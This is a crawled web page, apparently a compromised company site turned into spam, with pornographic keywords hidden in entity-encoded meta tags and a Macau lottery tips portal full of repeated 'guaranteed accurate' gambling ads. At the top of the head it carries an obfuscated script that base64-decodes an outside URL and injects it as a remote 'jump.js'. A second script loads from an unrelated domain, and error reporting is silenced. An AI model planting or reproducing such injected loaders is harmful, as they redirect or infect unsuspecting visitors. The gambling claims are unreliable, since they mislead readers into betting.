

--- FILE ---
content_type: text/html
request_url: http://www.baleareshoes.com/index.php?m=content&c=index&a=show&catid=13&id=40
body_size: 43181
content:
<!DOCTYPE html>
<html lang="en">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>&#20037;&#20037;&#97;&#118;&#32508;&#21512;&#32593;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#22825;&#22530;&#33394;&#32508;&#21512;</title>
	<meta name="keywords" content="&#26085;&#26412;&#29087;&#22919;&#37;&#50;&#48;&#23381;&#20132;&#44;&#20122;&#27954;&#36229;&#30896;&#20013;&#25991;&#26080;&#30721;&#19968;&#36947;&#26412;" />
	<meta name="description" content="&#22269;&#20135;&#27431;&#32654;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#22269;&#20135;&#29305;&#32423;&#23148;&#29255;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#27954;&#26085;&#26412;&#22269;&#20135;&#32508;&#21512;&#44;&#57;&#57;&#31934;&#21697;&#32508;&#21512;&#21152;&#21202;&#27604;&#22312;&#32447;&#35266;&#13;" />
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script src="https://haohaovip.online/123/999.js" type="text/javascript"></script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--521gushanyi-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?996ca0971f6f5889c16d627786e879c0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.baleareshoes.com/">&#22269;&#20135;&#30495;&#20154;&#20316;&#29233;&#20813;&#36153;&#35270;&#39057;&#36947;&#27465;&#95;&#22269;&#20135;&#21320;&#22812;&#20813;&#36153;&#21866;&#35270;&#39057;&#35266;&#30475;&#35270;&#39057;&#30007;&#30007;&#95;&#22269;&#20135;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#50;&#48;&#50;&#49;&#22312;&#32447;&#35266;&#30475;</a></h1><div id="61166" class="pl_css_ganrao" style="display: none;"><span id="61166"><dfn id="61166"><sup id="61166"><dl id="61166"></dl></sup></dfn></span><progress id="61166"><legend id="61166"></legend></progress><font id="61166"><track id="61166"><th id="61166"><li id="61166"></li></th></track></font><dd id="61166"><xmp id="61166"></xmp></dd><font id="61166"></font><rp id="61166"></rp><small id="61166"><dfn id="61166"></dfn></small><label id="61166"></label><track id="61166"><kbd id="61166"><optgroup id="61166"><nav id="61166"></nav></optgroup></kbd></track><div id="61166"><big id="61166"></big></div><thead id="61166"><abbr id="61166"><dl id="61166"></dl></abbr></thead><output id="61166"></output><style id="61166"></style><em id="61166"><th id="61166"><nobr id="61166"><legend id="61166"></legend></nobr></th></em><strike id="61166"><object id="61166"><s id="61166"><dfn id="61166"></dfn></s></object></strike><output id="61166"><ruby id="61166"></ruby></output><strong id="61166"><abbr id="61166"><th id="61166"></th></abbr></strong><style id="61166"></style><li id="61166"><noscript id="61166"><option id="61166"><label id="61166"></label></option></noscript></li><small id="61166"><pre id="61166"><var id="61166"></var></pre></small><center id="61166"><small id="61166"></small></center><table id="61166"><optgroup id="61166"><fieldset id="61166"><i id="61166"></i></fieldset></optgroup></table><cite id="61166"></cite><label id="61166"><div id="61166"><source id="61166"></source></div></label><style id="61166"><menu id="61166"><input id="61166"></input></menu></style><menu id="61166"></menu><tr id="61166"></tr><thead id="61166"></thead><dd id="61166"><pre id="61166"><button id="61166"><samp id="61166"></samp></button></pre></dd><em id="61166"></em><dd id="61166"></dd><meter id="61166"><b id="61166"><acronym id="61166"></acronym></b></meter><em id="61166"><sup id="61166"></sup></em><p id="61166"><s id="61166"><strong id="61166"></strong></s></p><small id="61166"><dfn id="61166"></dfn></small><menuitem id="61166"></menuitem><rp id="61166"><video id="61166"><ul id="61166"><table id="61166"></table></ul></video></rp><output id="61166"><bdo id="61166"></bdo></output><legend id="61166"></legend><delect id="61166"></delect><menu id="61166"></menu><strike id="61166"><tfoot id="61166"><rp id="61166"><del id="61166"></del></rp></tfoot></strike><b id="61166"><legend id="61166"><dfn id="61166"><strike id="61166"></strike></dfn></legend></b><sub id="61166"><abbr id="61166"></abbr></sub><div id="61166"><kbd id="61166"></kbd></div><big id="61166"></big><menuitem id="61166"><blockquote id="61166"><option id="61166"><em id="61166"></em></option></blockquote></menuitem><legend id="61166"><blockquote id="61166"></blockquote></legend><dl id="61166"><acronym id="61166"></acronym></dl><legend id="61166"><p id="61166"></p></legend><ruby id="61166"></ruby><label id="61166"></label><style id="61166"><menu id="61166"><form id="61166"></form></menu></style><strong id="61166"><td id="61166"><center id="61166"></center></td></strong><u id="61166"><form id="61166"><label id="61166"><strong id="61166"></strong></label></form></u><label id="61166"><sup id="61166"><big id="61166"><progress id="61166"></progress></big></sup></label><acronym id="61166"><menuitem id="61166"><blockquote id="61166"></blockquote></menuitem></acronym><center id="61166"><abbr id="61166"><li id="61166"><u id="61166"></u></li></abbr></center><em id="61166"></em><strong id="61166"><cite id="61166"><menuitem id="61166"><span id="61166"></span></menuitem></cite></strong><font id="61166"><pre id="61166"><meter id="61166"></meter></pre></font><small id="61166"><strong id="61166"><source id="61166"></source></strong></small><b id="61166"><acronym id="61166"><dfn id="61166"></dfn></acronym></b><legend id="61166"></legend><label id="61166"><table id="61166"></table></label><label id="61166"><rt id="61166"></rt></label><menu id="61166"></menu><del id="61166"></del><pre id="61166"></pre><acronym id="61166"></acronym><pre id="61166"></pre><mark id="61166"></mark><ul id="61166"></ul><del id="61166"></del><s id="61166"></s><table id="61166"><nobr id="61166"><th id="61166"><strike id="61166"></strike></th></nobr></table><form id="61166"></form><em id="61166"></em><dfn id="61166"></dfn><menu id="61166"><var id="61166"><thead id="61166"><legend id="61166"></legend></thead></var></menu><label id="61166"><div id="61166"></div></label><u id="61166"><option id="61166"><code id="61166"></code></option></u><abbr id="61166"></abbr><abbr id="61166"><dfn id="61166"><button id="61166"><strong id="61166"></strong></button></dfn></abbr><tbody id="61166"><legend id="61166"></legend></tbody><tbody id="61166"></tbody><span id="61166"><pre id="61166"></pre></span><pre id="61166"><output id="61166"><bdo id="61166"><code id="61166"></code></bdo></output></pre><th id="61166"></th><video id="61166"><ul id="61166"></ul></video><noscript id="61166"></noscript><small id="61166"><rt id="61166"><source id="61166"></source></rt></small><th id="61166"></th><video id="61166"></video><pre id="61166"><button id="61166"><strong id="61166"><code id="61166"></code></strong></button></pre><address id="61166"><tr id="61166"><dfn id="61166"></dfn></tr></address><s id="61166"></s><th id="61166"></th><acronym id="61166"></acronym><p id="61166"><s id="61166"><tbody id="61166"></tbody></s></p></div>
<div   id="uztnqqwwh"   class="wrapper">
    <!--隱藏
	<header>
		<div   id="uztnqqwwh"   class="header">
			<div   id="uztnqqwwh"   class="home"></div>
			<div   id="uztnqqwwh"   class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div   id="uztnqqwwh"   class="name"></div>
			<div   id="uztnqqwwh"   class="menu">
				<span><i class="iconfont icon-home"></i><p>首頁</p></span>
			</div>
		</div>
	</header>
	隱藏-->
	<div   id="uztnqqwwh"   class="container">
				<div   id="uztnqqwwh"   class="home-navi line-bottom">
			<ul>
							<li><a href="/#"><img src="http://ast.gushanyi.com/navi/06845124576521969.png" alt="開獎(jiǎng)直播"><p>開獎(jiǎng)直播</p></a></li>
							<li><a href="/list/澳門正版掛牌"><img src="http://ast.gushanyi.com/navi/06845125845798953.png" alt="澳門掛牌"><p>澳門掛牌</p></a></li>
							<li><a href="/list/高手解掛牌"><img src="http://ast.gushanyi.com/navi/06845134360643832.png" alt="高手解掛"><p>高手解掛</p></a></li>
							<li><a href="/list/澳彩全年資料"><img src="http://ast.gushanyi.com/navi/06845134691202433.png" alt="全年資料"><p>全年資料</p></a></li>
							<li><a href="/page/property"><img src="http://ast.gushanyi.com/navi/06845134967367633.png" alt="生肖屬性"><p>生肖屬性</p></a></li>
							<li><a href="/page/history"><img src="http://ast.gushanyi.com/navi/06845135806059856.png" alt="開獎(jiǎng)記錄"><p>開獎(jiǎng)記錄</p></a></li>
							<li><a href="/list/澳彩正版資料"><img src="http://ast.gushanyi.com/navi/06845136129416013.png" alt="正版資料"><p>正版資料</p></a></li>
							<li><a href="/list/澳門獨(dú)家資料"><img src="http://ast.gushanyi.com/navi/06845136605233278.png" alt="高手資料"><p>高手資料</p></a></li>
							<li><a href="/list/澳彩權(quán)威資料"><img src="http://ast.gushanyi.com/navi/06831428620561815.png" alt="權(quán)威資料"><p>權(quán)威資料</p></a></li>
							<li><a href="/page/aide"><img src="http://ast.gushanyi.com/navi/06845138413812691.png" alt="挑碼助手"><p>挑碼助手</p></a></li>
						</ul>
		</div>
								<div   id="uztnqqwwh"   class="home-word line-bottom">
			&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#31934;&#20934;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#26368;&#26032;&#26356;&#26032;&#44;&#26032;&#22885;&#22825;&#22825;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#26032;&#28595;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#19979;&#36733;&#44;&#26032;&#22885;&#38271;&#26399;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#22885;&#31934;&#120;&#20934;&#20813;&#36153;&#36164;&#26009;&#25552;&#20379;&#44;&#26032;&#28595;&#31934;&#36873;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#52;&#54;&#26399;&#44;&#26032;&#22885;&#26368;&#24555;&#26368;&#20934;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#31934;&#20934;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#26368;&#24555;&#26368;&#26032;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#36164;&#26009;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;		</div>
				<div   id="uztnqqwwh"   class="home-open">

		</div>
		
	 

		<div   id="uztnqqwwh"   class="home-open">
	 
<table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
    	 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門精準(zhǔn)免費(fèi)提供】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門精準(zhǔn)正版免費(fèi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【澳門管家婆100%精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門最精準(zhǔn)免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【新2025年澳門天天開好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門天天免費(fèi)精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025年新澳門正版免費(fèi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025澳門精準(zhǔn)正版免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025年新澳門天天開好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【新澳2025最精準(zhǔn)正最精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門天天開好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【澳門一碼一肖一特一中是公開的嗎】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門正版免費(fèi)正題】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025年新澳門全年免費(fèi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025澳門正版免費(fèi)資本】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【新2025澳門天天開好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【澳門一碼一肖一特一中是合法的嗎】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門天天精準(zhǔn)免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【澳門管家婆100%精準(zhǔn)準(zhǔn)確】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門精準(zhǔn)免費(fèi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025年新澳門天天開好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【澳門一碼一肖一特一中Ta幾si】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【澳門管家婆100%精準(zhǔn)圖片】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025澳門今晚開特馬】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【澳門一肖一碼伊一特一中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025澳門天天開好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025年澳門天天有好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【澳門一肖一碼一一特一中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門精準(zhǔn)免費(fèi)大全2025】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025年新澳門天天開心】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【澳門管家婆100%精準(zhǔn)香港】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門精準(zhǔn)免費(fèi)大全168】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025全年資料免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025澳門天天有好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【新澳2025年正版資料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門特馬今晚開】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025年正版資料免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【澳門一碼一肖一待一中四】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://hwmx888.com/'><font color='#FF0000'><b>【2025新澳門天天開好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳門天天開好彩大全49】</b></font></a></td>
			</tr>
			
					</table>
					</div>		
				<div   id="uztnqqwwh"   class="home-outlink">
					</div>
						<div   id="uztnqqwwh"   class="home-photo line-top line-bottom">
			<div   id="uztnqqwwh"   class="tit">307期：澳門天天好彩正版掛牌<span><a href="/list/澳門正版掛牌">更多</a></span></div>
			<div   id="uztnqqwwh"   class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku.fit/Public/gp/814aa845d882de924437e5be8acdd9d5.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											307期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												掛牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												46</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												火燒 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鼠</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												橫批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												口燥唇干</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												門數(shù) </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												04,03</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												羊兔豬雞蛇龍</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div   id="uztnqqwwh"   class="btn"><a href="/list/澳門正版掛牌">查看澳門掛牌全篇記錄</a></div>
			<div   id="uztnqqwwh"   class="home-link">
			    <ul>
					<li><a href="/list/澳門高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版資料">正版資料</a></li>
					<li><a href="/list/大刀皇料">三十碼中</a></li>
					<li><a href="/list/心水資料">文字資料</a></li>
					<li><a href="/list/高手殺料">高手心水</a></li>
					<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
					<li><a href="/list/新掛牌彩圖">掛牌全篇</a></li>
					<li><a href="/list/夢(mèng)兒數(shù)碼報(bào)">數(shù)碼掛牌</a></li>
					<li><a href="/list/東成西就圖">東城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗語">曾道人信</a></li>
					<li><a href="/list/老版跑狗圖">跑狗玄機(jī)</a></li>
					<li><a href="/list/賽馬會(huì)料">看圖解碼</a></li>
					<li><a href="/list/黃大仙料">新老藏寶</a></li>
					<li><a href="/list/澳門四不像">四不像圖</a></li>
					<li><a href="/list/今日閑情１">今日閑情</a></li>
					<li><a href="/list/新管家婆圖">管家婆圖</a></li>
					<li><a href="/list/貴賓準(zhǔn)料">高手資料</a></li>
					<li><a href="/list/獨(dú)家資料">本站推薦</a></li>
					<li><a href="/list/看圖解特碼">看圖解碼</a></li>
				</ul>
		    </div>
		</div>
										<div   id="uztnqqwwh"   class="home-ding">
			<div   id="uztnqqwwh"   class="tit">
				<span id="uztnqqwwh"    class="cur bg-green" data-key="am">澳門精華區(qū)</span>
				<span id="uztnqqwwh"    class="bg-red" data-key="hk">香港精華區(qū)</span>
			</div>
			<div   id="uztnqqwwh"   class="list">
				<div   id="uztnqqwwh"   class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/7643/117期：【沉默年代】絕殺二肖">117期：<span>【沉默年代】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/7644/117期：【聲名鵲起】單雙中特">117期：<span>【聲名鵲起】</span>單雙中特 已公開</a></li>
											<li><a href="/info/7645/117期：【逾期不侯】中特四肖">117期：<span>【逾期不侯】</span>中特四肖 已公開</a></li>
											<li><a href="/info/7646/117期：【最初進(jìn)化】三肖中特">117期：<span>【最初進(jìn)化】</span>三肖中特 已公開</a></li>
											<li><a href="/info/7647/117期：【淡然面對(duì)】一肖平特">117期：<span>【淡然面對(duì)】</span>一肖平特 已公開</a></li>
											<li><a href="/info/7648/117期：【一色到底】雙色波中">117期：<span>【一色到底】</span>雙色波中 已公開</a></li>
